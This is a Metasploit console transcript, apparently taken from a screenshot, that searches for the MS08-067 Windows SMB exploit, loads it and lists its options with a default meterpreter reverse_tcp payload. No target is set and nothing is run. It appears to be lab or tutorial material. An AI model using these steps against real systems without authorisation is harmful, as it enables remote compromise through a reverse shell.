 msf6 > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Re
lative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting